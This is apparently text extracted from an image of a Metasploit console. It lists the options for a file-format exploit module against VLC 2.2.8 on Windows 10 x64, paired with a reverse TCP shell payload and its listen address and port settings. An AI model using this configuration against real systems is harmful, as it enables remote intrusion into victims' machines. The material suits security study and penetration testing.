 msf6 exploit(windows/fileformat/vlc_mkv) > show options
Module options (exploit/windows/fileformat/vlc_mkv):
Name Current Setting Required Description
---- --------------- -------- -----------
MKV_ONE no mkv that should be opened
MKV_TWO no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
KAL
BY OFFENSIVE SEC